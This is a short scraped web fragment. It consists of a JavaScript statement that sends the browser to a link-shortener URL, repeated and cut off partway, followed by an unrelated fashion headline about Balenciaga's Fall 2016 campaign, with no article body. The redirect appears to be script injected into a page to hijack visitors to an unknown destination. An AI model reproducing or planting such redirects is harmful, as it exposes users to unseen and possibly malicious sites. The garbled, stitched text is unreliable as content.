
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Balenciaga Sets Fall 2016 Campaign on Paris